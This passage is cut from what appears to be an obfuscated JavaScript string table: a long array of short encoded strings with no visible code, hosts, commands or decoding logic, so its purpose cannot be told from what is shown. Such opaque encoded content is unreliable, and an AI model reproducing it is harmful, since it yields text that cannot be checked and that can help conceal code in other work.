dSSoDW6Ls','WQbOW6ZcKgu','WOVdR8kqWRpdMG','W7/dGWldVIa','W6xcTutcGCoy','wCk8sxVdKG','WQ8IW6dcOsq','dsfFW4hdNW','WOxdL1yNfG','WQXBaCkuW5e','W6utv8kNqG','eCoKWQtcTCoC','ySodgmk0uq','WRa+W6RcOdO','xSo5W6lcT1G','kCovW5VdJ3a','fCoNa8kWBW','hgdcI8k5rW','WO0CW4VcRIq','cmo6jSonga','W6VdGdJdJ8kw','WOhdKmo4W4T5','WOb9oCkdW6y','W5NdPYpdLSo8','WPHqlCkMnG','WRrhW7eElW','a8k/W7nWlG','WQJcS8oxW5iT','b8ktW5nBoq','jmkUe8o4W4e','a8kPWQtcHSkg','WQzhW4mphG','WPBdJ10VlG','WOX9imkxW7C','WQFcH8o5W4qA','W6HdW7NdTSkk','WOnSnCoQW5a','WQmnvSovW4KPFMBdP8kzjSoHbq','emoQgxJcKG','WP/dH8o7W4XG','twL5W6qp','mqVcH8obnW','bmoyWRtcGmog','bW/cMu9j','bCkXndhdUG','lXJcJ8oVmW','W7RcKXDkW6W','FCoZW6CZW5y','W4BcK3xdVCoJ','W7xdQYNdKSkf','W5ldLahdSH4','WQFcUuCvEG','bCkdkc/dJa','WRSiW6NdMsy','W5tdT8oNzSoF','zbZcJvHL','eHyDoSkt','WRnvW5epaG','B39sW50A','W7fkW6NdV8kw','W77dIGNdVvC','dmkCb8orW5e','erSIg8ky','bCozW4tdNx8','WOaZW4RdGXG','heNcMCkWzG','lSoSW5VdQMC','DCokuCo5W5K','W6JdTSknW43dGG','W50vqSk1vW','W48uvCkaAG','W4nEl8kRWRq','hCoooLtdIW','W4lcUs97W7m','WO1hW6FcHvm','W4dcOCo5k8ou','WRq8W6dcVty','nmoUox7cJa','kSkIjmoAW7u','p8oNW5NdONu','WPFcUCo5W5rN','ftOXACkD','mqhcLmoipa','WRakW6/dMIm','W6XyhmkRW6i','fdyRb8kA','Emo3W64aW7y','FCogW6xcOfu','W4ThW5SmlG','W7FcUmomrCoU','WOlcS8oqjSod','utOYvCkH','BCkTvv/dSW','vSkrxMtdHq','WOn8W4hcPuq','WO4QWQWKbq','cSkfhCocW4i','fCourhCY','WPtdV8k/WRVdUW','lCksWOxcM8kx','mdRcV8oRba','d8kQWQRcK8kq','z2zxW5mb','dgpcL8kYuG','asnuW53dKW','WRXdeSo4wG','cSoNWPFcLSoS','mCkRl2RdOW','W6RdHd7dJmkm','W6hdKrpdRWS','dWTCWRZcLq','WPxdJ0SXjG','W7ddNcFdRay','WQ0eW6ddMtK','BJmxxCkM','nmkKoMBdOq','WPxcJmogW6qG','hCokp2G6','zSoFo8oMW4S','W7ldNqldV0a','FSouw8oEW4K','kSk3o2/dSa','WPxdQWRcP8oP','W7JcLMNdM8o4','C8o0W7GIW4C','dSoNWRNcOCom','fmkpWOhdR8oR','kmkKm3NdOq','WOVdVSkhWRVdGa','W5xcUmo6smo9','WPBdRsnCW5K','WRiAW6RdJd0','omkPW4lcP8kq','kwXhiSk1','WQmvW6ldIZ0','WPVdNCoWW4P+','zH3cJKHT','WR3dU8oKW7u1','jCoZnmo+gW','W7naW6hdRmku','hCkYW7TVpW','eetcKCoAzW','W7pcKSovq8ox','WPzKW6a6mW','WO7cUCoXW4fR','dqLlWRlcSG','W4aAwSkEAq','fmk/hX7dSq','WR1vbCoxoa','aHXFWQtcGG','dKbdW4RdSW','BmomqKlcMXHWW7amW4OqW7K','W53cUJP/W7K','s8o4vSkIW5y','WOhdKSo6W5j5','WQL8W7/cGKC','gmoquxfB','yCo7W74KW4W','c8oerKJdTq','W44cwmkqDG','WRz7W67cJeO','AN9oW7u/','nGuMW4JcSq','WR08W73cUI0','WPxdH8o/W5z6','W53dTqZcMwu','cSokl3O2','ECohr8oIW5O','W6ldKd7dMmkD','gSoSiCojgq','W5zvW4JdICoY','lCoUW5ddTLG','uCoUWQBdMvW','AMHcW4GB','dmk5WQhcN8kk','r8oOW6FcVLS','WQFcV8oyW5LS','W7RdN0DklW','WOJcTNzdEq','uKqCDCkQ','eHiOhmkA','WRfshCoLwq','WPfWW5SlfW','cGtcL8oboW','WQ4wW7xcUIy','aGbsW4hdTa','rIaYwCkN','WQXEc8oXtG','W6NcLb5eW5S','WRO0W6NcTdi','W5/cJCoEW5eB','bSkkhCokW4m','WQ5XW6BcHLy','nCoVn3FcHG','W4rQpCkLWR0','WO1VpmkhWPG','ESowW4tcGNK','BCkoFeVdOG','h8kEdmodW4y','aNPpW78n','W7RdIIBdHg4','WPlcTSo9W5LI','W4ZdNb3dJLa','WQldKWb/W4e','W6ZdKdRdI8kw','W7VdGq/dQcm','mmoQhh3cVW','W4r0jCkHWRy','v8oDW7ZcRvC','WQ98WQW5fq','WQ3cT18GyW','W57cSIj/W7m','WObZW77cTxm','WRStW7hdHYi','W6/cSfNdUSoR','b2JcICkIsW','WQCdW7FdGZO','W7VdLHFdSei','eSoWouNdUa','WPhcUmo7W5jI','nmk2lNldUa','bNpcQ8oAvW','jmoMW7pcRdO','dmoYlguX','nWPaWR1K','WR1IW6hcGK0','ueqDE8kL','W6RcICoEECo0','WPRdRSo8W5P6','W4lcVITIW6a','WRfzW47cMbG','W7hcG0VdQ8oq','WRjDamo3uq','W5X8lmk+WRy','aSoTW6FdNMS','WOdcLSo5W5jn','aCoVWRtcPmoD','WOHcW4GlAq','WRqTW6BcPJq','ymoZW78YW48','wH1lWOjo','kZiAFmkK','WO3cLSoQW6f/','W6ldItVdJCko','W4ldNa/dUIW','WQxcGJa6tG','A8oNW7KVW5S','CSoPo2Su','WRZcSSoLo8o2','W7bCkCk9WRu','WR5QW7JcKee','WR7cU8oNW5yW','csnsW4ldKW','WQXPiSoezq','DmosumoMW5O','WR95WRKlfq','ACoxaCkiBG','W4aarCkhzG','W7lcU1FdO8o7','CSopbmksBW','hmkGd8ofW60','frD9WQPV','rbldPN5X','WPNdRtLoW58','W54fumkCza','cSorlNi2','WRqUWPBdMrC','W4y0s8kmAW','W6BdNqldSua','pYvjWQxdLq','mmo2dvyy','umoeowdcTW','W6NdLWZdRum','W7ldGs7dLMO','W7xdMJVdVG0','e8kDpg3dUa','WR1JW67cIue','oHzPWOFcIW','W4TPpSk1WQO','WOLGoSkkkW','WRFcQSo5kmo+','W53dNHFdVeS','aKjUW48R','cCoBW6xdVwW','qmoFk8kOW6C','fbLhWQdcIq','sCoopCk3W44','WRxdRSo5W5uz','WQJdT2arba','W7/dLaxdPsa','W5dcOWNcMwq','eSklhmohW4S','F39jW5aB','W5vXj8k1WQK','mSkRmhtdQW','WQq/W6m7aq','WQldJG9tW4i','WR5TW6pcGK0','yrVcJ19K','WRZcRhTwDW','WP3dQmkyWRddMq','FSoYW7SSW4a','W7bkW6BdQCkE','WRaCW7xdJZm','iCozdSoHba','qCoso8k0W5e','WR3cG8o/W50d','WONdM0mUpq','WOtcVSoZW5PN','a8oYW5VdMgO','Cq/cGuve','h8o3h3S7','brlcV8o6pa','WQvaaSoHxG','WQNdNuelna','zCk/aSoMW7C','WOBcQ8kfW5Pl','Fmo7W7OLW5O','W4nFiCkFWP4','lqf+W4BdMW','emoWWRRcR8oE','W7ZdRItdUcq','eZ1pWRxcHG','WQ/cGs1FW5O','e8onWRVcMmkr','E8ogwmo8W5e','WQ1HW7VcHLm','t0nSW41I','ASoAp8kQW5G','WQywW63cU1K','W6RcJSoCzSoW','WOFdKCo6W5rT','m8k9mNddRa','WQr9W4W6lG','WPPvkSkTlq','W4ObrmkqzG','W7/dNHBdV0u','l8kiW5vDgq','EmkawhFdSq','aI1wWR7cKq','WRrfW5Gkba','W5zdW6tdOCk5','W6pcG8oxAmo7','WRuNW6dcUsW','W4NcTdTIW7q','WQ5lamkqW54','gmkfW5DCfq','WOdcSCo6W4zN','WP8/ACoKDa','W6BdKXFdUKq','WP7cGCoYW4e5','WOFdRCkrWQJdNq','bmkKodVdRG','WQ4hW6pcGuS','fq9RW4j4','WRZdMmk7WQldUW','A8ozW6CeW6y','u8o4W73cVv0','WPVcNhGxDW','FNvmW5Cr','CCoerCo6W5i','r8o9W6hcUvu','mGXhWRz2','AmonfSkfyq','W7dcU0tdTSo4','c8kOWRZcL8km','WQ9uW4KidW','fWXkWRZcIG','WRbBW4udeW','BqRcJfbP','qmkwsxZdLW','aCoFjSoypW','v8o1W7xcP14','hSkKpdtdRa','WRBcM8oyW5jR','WPLTm8oKDW','W4/dMJJdI8kM','BCopWRZcImoE','a8o8W4VdMMW','CSo4aHGS','rCoVu1JcTW','eSo6WQlcOmom','gSkTpt7dMG','WPXdW6hcKei','W6hcVvRdVCo4','CSoHW6iKW5e','CqdcMK9S','WRZdJmkCW43dLq','W73dNWddSe4','FSorbmklza','W5bOimk3WRa','WQhdMYPDW6q','WQddVCkQWQtdNG','gCoYDmohW4S','a8kAhCoeW40','WPldLdHuW7u','W6BcKmoCE8o/','mSoXW5/dVMO','WRaEW7VdIsC','WO7cOfyVaW','W6XCeSkWW5C','WRfxW7bNaa','p8kGW7rnpq','WRyyW6xcMK4','WR7dImoHomo+','WOL6j8ksW6q','sSojnCkZW5S','WONcUSocEmov','WO3dLui+lG','WOVcLmosbCor','WQFcSSoJjmo1','cGqVcmkB','WRBcGCoaW4yo','WOxdNCovW5jH','WOtcVmoVW5HG','W4T0lCk0WRe','e2pcJmk3tq','W4Sxqmkmva','eCotp0NcGq','WRDQW6BcGLG','WRRcPCoSjSo0','hmkMWQtcOCkN','WOFdK2NdHgC','WRuHW6lcVZe','kSojW6b4jW','yx1oW4qC','j8ovWQxdS04','kr/cHSoEoq','WPhdHCoMW4j0','WQKZW7FcTc0','kSoQk2/cLa','WR5fdCoZxq','ccxdPCk2ja','fwZcTmkTvG','d8kXpJZdVW','W7ldJZBdVCkn','WRiqhCkOWO0','a8oYWQ7cQmoC','W7pdJGxdO1m','WQ0zW5FcUZa','f3lcLSkGsW','cs9dWQxdNq','omkMhCoOWRS','W7ddKblcSCk0','WPldUWRdVwK','h8oxW4ijW5W','WQSTW7RcOcm','WOtdK8kwWPpcOq','qSkdw3ddJq','WRxdK2Sjpq','gbHEWRFcNW','jSoSW4tdShe','fGLwWQ3cIW','W7lcRKpdVSoP','fxtcLSkTuG','WPLJbCkyDq','gCoSkSoygG','WReQWQWCkq','kCoGhNKV','z8kxnHddJG','WO3cICoymSo2','W6ZcLNtdJSo2','WOhdUSksWQBdNa','umowlfxcOq','jCkGcSo7W7q','gLvEW43cVG','u8ooiSk1W5i','WRrDW4WBhW','W6NcMcTjW6i','WR9sh8ozEW','WPuwW7JcUHC','W5WZr8kswG','W6JcLCo1B8oo','us45q8k5','mSo5W4tdSNm','WOddUMG3pa','W59/vCkKAG','WOHEW4bYaq','e8k1WQ7cMmkt','eZzwW43dNa','g8kMmbFdRW','fNdcMSkHrW','sdZdPxfk','dmoeWPNcRmo2','WRCJW6VcRJm','W5tcSCo7sCoj','vmkit0tdJq','WQOWW6VcPIa','W5X6imkGWR0','WQldGvyAFG','W4z5omk6WRS','W6bsW6NdVCkg','W6NdLaldVK8','F8onfCkfAG','qq8FzSoD','hCojpfFdUa','jH3cIConpG','hrroWRdcLG','W6pcI8oBy8o/','WOpdNfeTlq','hxpcMSkHvW','BSoDbmkEDa','WPqTamkepa','WOvVmSktW6e','WQvHW67cI1y','bsr+W53dHW','yqpcJu1N','l8kXiMJdRG','W4OCwmkwBa','WRBdImo7hSo7','vCkBsg7dGq','WQJcVmoKk8oK','nCoFpejo','WQe1W6tcTtK','WPbBW63cJwK','zCouW700W5y','atXsW4FdGq','cSoJWRxcOmor','dSkRW6v5jW','aCoyoq3dPG','WP9xjSovwW','W6ZdItddMCkn','W7JcPepdUSoI','W51UqmkyWOW','h2NcUSkvCa','cSk1W6XXpa','fCkPd1tdNa','vSkbt23dLq','Cb7cJfvM','W5dcNIrYW5C','lmoHW6NdVrm','WO/dKubFnG','nSkKW5FdUSkD','W5ZcUfhdJSoI','WOvnjmkPW5C','dYPyW5/dMW','dSkIWQRcL8kb','W5zNo8k/WRe','W4ZdRb/dJ04','c8kYdfRdMG','sgxcPxOq','WR40W6VcOYu','WOBcOmoPW5DS','WRrMW63cOMe','zmoXvSo7W6C','nCkbWRBcTSoR','WQFcTSoyW5nK','tmotkSkNW5S','WQ10xCkDW64','pWDNW53dTq','W77dQt7dQmkU','zWtcJLXZ','WO92W6ddMCks','WQPaW6m6aq','W4pdMuRdJmoE','BSk3mftdRq','xSokl8kUW5K','qSoEW5K7W7a','oqDnWRrO','WQtcPCo2nmoH','gSoFjNm9','dmkvaSoEW5m','tK11W713','AhHjW5aa','jXqghCko','W4yXW7xdKsa','WRWUW6xcRZ4','c8oYWQFcP8of','WQxdQsHYW6i','W6SWr8kYza','W7/cUfFdV8o2','mXPcWRv2','WQbFW5OpcG','W4ddGHFdRr4','hrW2W50jrs9SWQ4','zWFcMLj6','WOOqjmkNW6q','WORcUxGWEG','WRi8W5tdMuW','x8k1vMxdQa','WODXc8k3kG','gCkleCoAW5u','WOv1o8khW6q','WPNcOrhcLba','W6hcHG1TW5u','W7FdHrVdSZG','WPzmoSkSlW','W6xdMXxdKXG','eXvrWQ7cLG','cI1eW5ldMq','j8klW5CgfW','EmoeW643W7q','WRNcL8oNW7H6','lW/cRSoFoa','W4RcLKxdM8oP','BmorBmk4ta','W4noqmkoWQC','W73dNSkwWOldMG','WQOWW7ddLJ4','lrZcJmouiG','y8ocW58cW54','WQlcUSoJW5Sc','W65lW6FdTmkx','ECoLW7S2W58','wCokdmkWvG','cJ9qW47dGG','gbTEWQhcLW','xmkkvxBdLG','gHfyWQ/cKq','WR3cQmoLkCoW','iCkueHBdNa','W7NdSa/dRca','dYXbW4ddGq','W7VdKdtdRX8','W6BdIbpdR0q','W6XcW7NdSCkm','W6/cU0ldVmo3','W7JdMYtdQG8','sYRcJ2L8','eqyXc8ke','mshcImkJxG','WRBcQ8oNjSoG','WO3dVKb5W5u','W57cPcnIW64','u8oWW7dcU0a','WO7dI1yJnq','a8oVWQZcSmop','m8oYphdcLa','WPpdGSoJW5j2','WOZdTxCQmW','xSkmwNpdGq','W7FdVG7dS2W','aSo8iSomgG','WR/cOmoXk8o6','lGLqWQzQ','W6TQW7FdJ8kR','WR5rcCo9va','d8k9jZFdUG','W63dMcr6W6q','eCorphC/','nSknW4lcJmkw','W7VdMahdQJm','W5lcN8oxFCoT','W7rtW6JdV8ke','W7NdMGNdQJ4','yCoApCkxW5m','WQyfxCkuW54','WO3dNmo3W4LG','jSoIW5ZdUNS','W4udDSkfqG','W6tcMmoEESo0','WPBcK8oiW7qt','WRfKW63cHuy','WPxdNbhdKSkt','W5GBrmkiEa','WPxdKrddS8kn','DCoxW7iGW7S','W6xdMWldQZW','WPVdNNqlaa','WQBcR8o5jmoJ','WQ47W7tcOsW','zMxcIuvY','c8oSWPxcRSoi','fmkKWOdcGmk2','k8oTW53dT20','dM/cJCk8rq','WPtdSIrAW5W','xdHqD8kP','W6NcN8oAB8o/','CSoPW7FcVf4','kCkUd8o9W6e','A8o5W5dcOKa','wCkUtLVdGa','iGflWR53','eG8SgSkh','bY9uW53dMG','WQK1W6JcVdm','b8oKWR/cPSof','bSoUi8oAeG','W5LEaSk8WQu','w8o3BLhdRG','WPhdMSoQW5v/','W6lcPHhdJCkE','CCoEDmoYW4a','hHvFWRhcGW','hhZcKmkKuG','cWuQe8kD','wSo2aCkvBW','W4lcJmoNf8ku','amkcW4lcT8kQ','omkXFN/dJComWPm','W5pdT8o6FSow','WQBcH8oKW5qC','W6tcVu3dP8oL','cmo5WR7cOCoD','f8onWP7cTmol','WQ0EW7FdMs0','WPRdTmoEW4TK','EhvyW5aa','WOtcMmoZW7rC','u8oHW7/cQfu','W6/cKc99W4K','mSknWOhcK8kD','W7y+WOpdMCkP','W7FdHXtdSd8','dSkpWQJcL8kc','dmoJWQhcQ8oj','W5CvW4ZcGXq','WPpcQSoQW59T','W4NcUubQW4K','zCoyx8oMW4q','WPTkn8k/pW','WQhdMCkTWRVdPW','mSoWW5VcS8oN','W7f4jCkcWPi','W7/cKbD+W7q','AGddPLTj','W5Gcw8krAW','vmoOemoQda','yCorx8oIW5W','W5pcUdr7W64','F8ohc8kxEG','omkzmbddKW','WOHCW4VcHLe','W5KEv8kdyq','lmkKowBdSq','W6hdKa3dSIa','WRq+W73cSs8','hCokkwC6','E8kgiXldHG','WQfuhCo/uq','WOJcONevfG','hmkUWQ7cUSkM','vmo6W7xcPKi','jWzcWQjL','E8oYW6qJW5W','p8kyh8oOW6m','rmoFW4RdNMu','k8o/WQhcL8om','d8ktW6XPoW','zwrGW64a','WQxcPCo9uSoI','WQrvW7urla','WPddOHP6W7S','WQObW67dIZa','kWGFrmkh','w8oGW7ZcRfu','pGHeWRXW','WQldJJL6W6m','W5/cGmoqW7LV','jmo6W7ldMGy','hSk9jdhdUa','e8oPmmozcG','W7JdOsVdIa8','mGrAWRL7','qMxcQ3jg','WOZdOZzbW58','W5RcPHddKCkO','b8kGg8oAW7i','WPJdL14Ynq','qSoDnCkVW5e','p8kAW6xdNWy','WPBdVdToW50','qsSSq8kK','f8kWWOhcHSkj','eSkVWQpcHCkg','atP8W6RdLa','C8oIW700W7C','FGZcQ1vI','WOJdL0WHjq','yrlcKeT8','WRzdW44Eea','W5CuW6NcMda','W7RdMtRdLSkn','WOPwW4PNeG','E8o/W7C0W48','WQJdU8osW6vV','mHPrWQ1W','emkZitxdVG','WPhdSSkqWQNdNq','gmood8oHha','yCoYW6i4W5C','W7/dGYRdJSkr','rSkdrNZdMW','hX4ZWOtcSG','jCo/fCo9Fq','WRhdKWb8','WO3dMmoDW6Om','hSkvW7L9bW','W6jHa8krkG','W7hcUvhdHSob','lSkVp3BdTG','tCoyoSkMW4q','omo1W57dOxO','dCoOWR3cSmow','cCkhamoEW5C','tCo6W7xcOf8','W73dQSk9WOZdIG','emo8WQhcRSol','WOzTjCkdW78','WROfk8koWPG','e8oqmgiZ','o2hcNCk9DW','DSo9W64LW4y','rCoVW5COW4a','dSkHWPZcNSoR','EmowuCoKW4S','WR3cNmoRW4eD','WQhcP1W9Fq','WPnWjSkxW74','EaddSZnj','W4atdmkmWP0','W7xdQrddTmkr','WRagW7xdJde','haDmWQhcKG','xSotW68GW54','jSo0heJcMa','uCoskCkLW5i','WPhcSmoyWRT8','W5GBxmkCyW','WOhdLI9FW7i','WO9+WRKFfG','WQ3cS8o9nCoK','lComWQpcJmox','j8o9W4RdShe','WOddMSo5W5vH','qmovkSk8W7K','oCoGW5ZdOwu','q8kpi2JdMW','iCkteSo3hq','omo1n27cGW','WR9bW4qDdG','bqeUbmkv','WRFcKCoLW4Cw','DNHaW4GE','bCkRm2BdRq','EmoMW7m2W5C','yCk8reZdLq','g8onWRtcTCki','eSkOWQxcGSkk','cSkjamokW5u','WRNcQCoYnSoY','pCoZW4NdVh4','ySoXwCo5W5e','cHvrWRtcSq','W7ldNM3dHIy','WPSwW5NcLHa','WPJdNCoqW4TB','W55EaCkaWRe','jsmiiCkn','cqiMcmkf','WPldKCoLW43dRq','W7VdTYdcNcS','eMxcM39M','WPNdVSkBWRpdNq','WOPCk8oIzq','W4Wbq8kfAa','uSoBnCkZW4i','xSobmmkquq','W5ZcPLhdNmkF','WOdcKSknWOZdIq','uSojkSk0W5i','W5lcVJzKW74','W7TeW6NdOCkl','fSk7mZ3dUa','FmkkW6FdGui','W73dJJZdRSkF','W6GYvCkEta','W6yhFSoOtq','vmkyvhBdIW','wblcJwHU','fNtcImkLvq','W7NcLs7dTSou','W6ldHqhdPdm','e8kdbCoOWQ4','WQnsn8kqW7G','W6VcGCohAmo/','WO1bmSkQpa','W57dHZRdR8ks','W4T4W7yzeq','umoNhMdcKq','gmkPWQFcGSkq','W7JcSfFdQmo7','WR7cMvmCFG','tmoRW7FcGfu','WRlcN8kqW4Wg','WRreW44yfq','W6XpW7VdVCkl','dSo7nCowbG','gCouiw4J','d33cLSkTvW','W4RdMuldO8os','BMjcWRil','pGPqWQLw','WPBcVSo4W5TT','gCklW4vHjq','Ca3cM0PX','W6bgW7RdVmkk','dmkVW79Jjq','WPpdSt1oW5u','vtSSv8kP','m8o8WRtcTmoD','W7pcJSomFCo+','WRBcN8oyW5bF','xmozW57cIMC','cSojjxm8','W7RdGqRdTve','WOFdMCkgW5JcOq','WR88W7/cPe4','arjsWRxcKG','zcGNwmoD','tSkTBe3dHq','ktqZWRdcVq','FSo3W6eRW6C','W64wz8kruq','W6VdKa3dVKi','sCodimkNW5W','eSoykgWJ','WRVcNCo0W44B','o8kvWQlcTSkN','W7/cVtXGW4G','jGBcKComia','BSoQp8okhG','WQ7dLfyUaW','WQSsW4RcSG0','WQddU1aOeW','WQDodCoWqG','sdKQqSk0','WOzEW5CHFa','WQBcPmo/kmoW','WRBcK8o4W5Ot','n8kMneJdQa','dHu/hmky','W5BcMSoHtCoi','WODWW7ygdW','W4HQvCodWRC','oaDFWR9W','WQhdMXPwW7e','WPqBW6ZcNq8','xmo2fCk1W5i','W6lcOLxdTSoN','WQvJW4RcR20','ar8/bmkw','W7aFuSkxqG','WO/cVSotW7rC','yaqk','mGBcLSokoW','W7/dUHldUSkM','cI1mWO/cHa','lSo5W6NdSKu','W7hdIXNdOdi','hCkZWQFcN8kl','W4/cTZDJW7C','EqpcH00f','W5z9W4ldOCkt','ySoYW785W5m','WRlcKCkqW50g','WOP8W5SpAq','qmkosh3dMW','WQ8VW6xcRIe','W65jW6ldT8kw','vSotq8okW4m','W6ldJJ/dICkl','d8oTWQdcP8ob','pCkipN3cNq','d8kecSoiW4W','WRnke8o6qa','WOvHdmoclq','W47dGt3dVSki','nCoQoM7cMG','v8obmCkIW54','tc80tSkX','CSoucCkwBW','W77dNaFdOca','gSoWbxyy','WQdcLSo7W4aA','DmoXbmkvyq','kG3cKSojjG','W6JdIttdP3i','W59Oi8kLWQG','W4ddRXxdIWy','jqzEWQjN','cmkddCoiW60','W7BcPGpdJCkI','WP3dGSoWW4LU','qSoCimk+W4y','WR3cJ8kDW6iq','WOpdJd83wq','amktW5n6ba','t8kothpdJG','lW3cS8kJpW','bSoRWOxcTmol','W73cLmofz8o+','DSoFpSkRW5O','zCotw8o/W4O','wSoOW7tcPLm','WOr9W5SShq','bCkGocldSq','jmo8u1JcGG','paziWR9M','W4FdMvRdLCo8','k8kYWPNcNmkv','WQ7cVeG9zq','WROKW7FcKGy','jt49pmkn','BCo2fG','emo6kmoDaq','WOOuW5NdTby','qSkBvx/dKG','ESojuSoPW4y','e8kYW6rKpG','wSo3fSkWrG','ECoEW7FcGga','WOldTmotW7nU','WQDiW44aaG','W7hdUYxdJCkZ','Eg1pW4SE','b8o3kSoSmG','f8k3WQdcMmke','FxzgW5um','E8k8BgZdSq','C8oDa8kbya','wCk3AxRdTG','WPVdLfiYnq','g8ozixSX','fHaSbCke','W4OuuSkqtG','cmkpW7jWtW','W7BdJdFdICkv','W77cV0JdV8oP','WQbPaSkyDq','W4bQo8kJWRe','pCk2iZldOW','W6jdW6pdUCks','dSkXW7bKiG','WRXnbCoHxa','WRz7iSknW5K','oCo/hglcPG','cmkHWQlcUmkG','WR3cP1e+zG','d8o0nSoffa','lmk1p3ddOW','W5ZcVInRW78','wSoSlmk1vW','WQ9teCo6vq','W6NdLWpcMwC','oWnBWR5K','irj8W53dVq','WOrpk8kPlW','atrsW4xdMq','cmk2W6vWoG','W5xcQcPPW6m','ptbfWONcPW','dCk+W7HNoa','gr1pWRtcLW','WPVdOcHoW4m','mbhcLCornG','cSkQW6bPnW','WQKBW6ZdMJW','WRJdU0yrma','WPORW7RdT8k+','iGnkWOfL','yKy4WRa','W6SWz8khqq','W5hcNc1RW7i','mmoak0C7','eSoAd1aH','WQJdK1y1eW','lSo2ohpcNG','BmoRW6tcNdO','hSkYW695fq','WQHgW5ChaW','j8kTpwNdQq','W5NcTt95W7G','fmoSjCoTpa','fmk9ot/dUq','eSkCjmorW4K','WPdcM8oAW5XD','WPvYmCkiW6e','WOxcQeO8Dq','WQFcUfeHDq','eSkVkc/dRq','W4tdTtVdKci','xd4Kv8kQ','W6/cPbXbW7e','pmoIW4FdQM8','W7JcLcXlW5S','xCkkxhpdIW','D8kbWPVcHmoO','W6pdPIldQc4','WQRcP0qWta','tu9PW4yW','W7xdHNJcIqG','jSoJlxpcGq','bCkHW7XInG','WOzAkCkTla','W6pcP03dT8o3','q8oXwSo1W4u','d8oHa3CY','z8oYW6qIW4q','erDaW57dUW','WOnNn8khW7C','kx/cVCkDuG','WORcLCkfW4fb','WQ1xc8kleW','C8ohtmoYW5C','ACo3W7WWW4e','W7jDW7xdVSoY','WO1RjmkoW7S','WQ9Sd8kMmq','DwHzW4KA','W6ZdJG3dSwq','WQddIK4+jG','m8olWR/cRSoQ','eCkBqXhdMW','eJiLhmkN','FSoqeSkszW','WPVdRY1qW5y','W4j/r8kQAG','W6zpb8kGWRq','W5ldHdFdGJK','WPyfW4hcK1S','hCkza8olW4W','z8oyx8o/W5u','CXRcKuX+','WQLTW67cJLu','WOHRf8knuW','WPFcSmkfW51p','nCo1mL7cMG','W50vuSkECa','WRq+W4JcOre','WPFdGCo0W5nT','fu5mW7y','D8oMW70WW54','aCkLW7TRpq','aIvYW6tdNa','W6VdNdNdMmkg','emoCiSo9oG','EwPOW50n','yCoXW705W48','fCkKWRZcL8ke','WQZcOmo+l8oU','WOddQ8kuWQ3dLq','fSkfWQNcP8oR','aSo/mmoEaq','sCk3g8kMW5K','oSkYhehdUW','fCo1l8occq','WQnKh8k3W7u','omo/W4pdQ2C','DSknWPGvW7O','WQywW6VdIZW','W6ddIaZdQYK','tmonlCk2WRK','bmkJjYddRq','WReqW7tdLt0','EmoBCmoqW78','EWdcKL55','gCkWW7bInW','CmkzdCkNW5C','WO52pmkkW7G','or58WPlcSG','hWHxWRxcNq','WQ/cS8ogW7jm','lCoNmM3cMG','w8ovvSo5W74','WOpcVmoMW4Cb','WOxdNuiGoa','WOP8W4VcHuS','fxxcTmkLyq','lCk6oxhdOW','cSohnHtcTq','WRJcU1S7FG','F3Klm8kG','WONdKf1kfa','W5alxmkcCW','iqlcKCokoG','omkagSoFW7C','WPZdSCkDWQBdMW','eCofj1dcOG','pqeIcmkH','dglcNSkXsG','WQj4W5Cqkq','bmkQW6nVpq','dmoxkw8Z','W7HjW6tdRSks','W7roW6pdQ8kA','pSo/W4ddUwq','WQalW63dHd8','WQXAbSk3W64','W57cPsnSW68','WPlcUvuIwa','rSoMW7BcPfi','omkczCodW40','WQeqW5NdSIi','x8kVAeZdOG','WOldJ8oWW4XZ','jcXaW7NdGG','WR/cPvC3Dq','WPJdPCkeWRFdLG','WOBcLLG0BG','hX5lWQ3cKa','dCkBkCokW6e','W7ldIYhcP8oP','fgVcK8kUta','iG5rWQHS','WR1raCoIxW','hsXLWP8m','AxXmW5ar','W73cJmozzmoG','W5TOd8odWQC','WP8fW4lcMJy','DtXYWOVcKa','gmoFk3O0','WRDqW4KAaa','W73dIspdPHC','pmkTsCkTW5VcG8kaW63dVa','aN9IW5Sp','WRu/W5ORcq','lXNcMmonia','dWjWW5ldLa','pSovc3Cb','WPZcQSo7lSoE','WQFcT8o8W40B','W65DW7ZdQ8kf','zCoWcSkbWRK','jqrFWQLV','W4qtoSkHWP0','W5/cTSoDW4mb','WQldTL00oG','D8o/W68KW5S','o8oRnxdcMq','qCoqk8k+W5e','WQrfh8o6rq','oCkXsJFdPa','WQidW6ddLY0','WOrikmkHka','cW5uWQ3cKa','W4rqimodWP0','W4jqW4lcLCkk','DK5JW4GC','WRnCW5a9ka','vdW2zmkL','W65uW6VdRmkE','WPdcOCo5W4es','kdDyWONcNG','W6xdNJRdTau','WOHRjmkuW7C','eZ1uWQhcHq','WOpcM8o9W6zC','hJDDW5ZdHG','CCoZr8oRW5K','WQldJJP6W7K','WR/cLmo/W5Sw','W5lcUZWgW5m','gSoAigGV','W5aqrmkfEq','WRzIW7ZcMKu','WR7cOLa0zq','eZHiW5/dGG','aSoVWRZcTCoj','v8oGW6JcRLC','WO0NW7RcHrW','qqi3E8k0','dJDqW53dHG','EqlcM1DP','WPpdUdD6W6i','W6hdIJddK8kb','n2RcRSkrkG','Cr00CCk3','kCoKW4ddTwq','iMBcV8oVxq','W7hcJComBSoQ','WOHwmCkJpW','W5dcQdLGW7i','iSkPt3FdPG','W61YW7xcLSkW','WQ95W7VcHvq','gCodpxa5','tsuUuCkK','omkwb8orW4O','W6ldHG/dTsq','eCozWRRcHmoD','W6xdJtRdPqG','W7VcLwZdQ8ou','WQBdItXpW4K','W5D8jSk+WR4','WO7cTmoUW4r5','cXelbmky','cWzsWRxcIW','gCoGx8oFW4u','WQhcT1eVzW','W7BdGJ7dHCkx','cqLiWQlcGa','dfvlW4FdLW','WOFcO3tcLsJdT23cTSk2W4W','iCopp8ohhq','dmkLWRNcHmkg','zmoku8oYW5W','rmogFCoCW7y','WO9TW5/dTmkq','W5JcUJXVW6i','WRzlW60SaW','h8k6oYldRW','W44zwCkrBa','WRxcK8o9W5qb','bILuW4FdMW','WOdcLSoQW5fk','WQFcOLakra','gXXSWRzH','omk1WRRcOmkn','DNrkW5mj','W63dOc1lW7i','h8oshhdcMq','W4n5l8k1WQu','cqXAWRlcLG','p8kUgCoCWQ4','uCo7W4NdVHm','qSoFW7WaWQ4','fSomWP4ixW','W6XOn8kwW58','WOBcRCoPW4n8','z8oZW74VW58','W6XMeCkuW5C','hmk9W6bIoW','cColWPVcH8oL','eGfiW6BcQW','kCoGhMSK','fCk1WQlcHSkl','jSkDjwZcLq','rCoQmXtcTa','yCovtCoPW5G','C8oDvSo8W4C','W4/cTSoCFmoW','WQ5ihCoGuG','iSkSkhNdUW','cSoiW5JcS8oY','W6/